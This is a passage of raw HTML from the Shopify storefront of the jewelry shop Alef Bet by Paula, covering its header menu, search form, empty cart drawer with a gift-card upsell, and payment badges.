  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-discover-our-story"
                                  href="/pages/about-us"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Our Story
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-meaning-behind-symbols"
                                  href="https://www.alefbet.com/pages/meaningful-jewelry-symbols"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meaning Behind Symbols
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-care-maintenance"
                                  href="https://www.alefbet.com/pages/jewelry-care-maintenance-gold-silver"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Care &amp; Maintenance
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-blog"
                                  href="/blogs/blog"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Blog
                                </a></li><li>
                                <a
                                  id="HeaderMenu-discover-testimonials"
                                  href="https://www.alefbet.com/pages/wall-of-love"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Testimonials
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-sale"
                    href="/collections/specials"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Sale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Alef Bet by Paula",
    
      "logo": "https:\/\/www.alefbet.com\/cdn\/shop\/files\/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/paulaabjewelry",
      "https:\/\/pinterest.com\/alefbetjewelry\/https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.instagram.com\/alefbetjewelry\/",
      "https:\/\/www.tiktok.com\/@alefbetofficial",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/Alefbetjewelry\/videos",
      ""
    ],
    "url": "https:\/\/www.alefbet.com"
  }
</script>
<style> #shopify-section-sections--19051239080185__header .header__menu-item {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .mega-menu__link--level-2 {font-size: 1.6rem;} #shopify-section-sections--19051239080185__header .list-unstyled li a {font-size: 1.5rem;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/whats-new" class="button">
                  Keep shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.alefbet.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  
  
  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_rGnyfN'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Complete Your Gift
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1 upsell--border'
            data-style="add_button" 
            data-selected="true"
            data-handle="alefbet-gift-card"
            data-toggle="false"
            data-id="46123900862713"
            data-product-id="8700641444089"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="2100.0"
              data-compare-price="2100.0"
              data-percentage-left="0.7"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.alefbet.com/cdn/shop/products/PeachFloralMassageGiftCertificate_1-448941.jpg?v=1584997029&width=500"
                      alt=""
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      AlefBet Gift Card
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$21.00</span>
                      <span class='compare-price'>$30.00</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Gift Card for 30% Off!  No expiration date!
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Denominations]">
                            
<option value="$30" class="">
                                $30
                              </option>
                            
<option value="$50." class="">
                                $50.
                              </option>
                            
<option value="$18." class="">
                                $18.
                              </option>
                            
<option value="$100." class="">
                                $100.
                              </option>
                            
<option value="150." class="">
                                150.
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":46123900862713,"title":"$30","option1":"$30","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $30","public_title":"$30","options":["$30"],"price":3000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"56151627","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909714989305,"title":"$50.","option1":"$50.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $50.","public_title":"$50.","options":["$50."],"price":5000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715022073,"title":"$18.","option1":"$18.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $18.","public_title":"$18.","options":["$18."],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715054841,"title":"$100.","option1":"$100.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - $100.","public_title":"$100.","options":["$100."],"price":10000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46909715087609,"title":"150.","option1":"150.","option2":null,"option3":null,"sku":null,"requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"AlefBet Gift Card - 150.","public_title":"150.","options":["150."],"price":15000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_rGnyfN1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_rGnyfN-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_rGnyfN-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_rGnyfN1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46123900862713">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8700641444089" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
            
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                  <b> 👉 Enter gift message or a special note 👈 </b>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Enter gift message or a special note</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Enter gift message or a special note"
                  ></textarea>
                </cart-note>
              </details>
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
